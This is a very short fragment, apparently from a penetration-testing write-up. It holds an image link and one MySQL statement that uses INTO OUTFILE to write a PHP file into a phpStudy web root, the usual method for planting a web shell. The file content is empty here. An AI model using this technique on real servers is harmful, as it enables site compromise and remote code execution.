 select "" into outfile 'E:/phpstudy_pro/WWW/2233.php';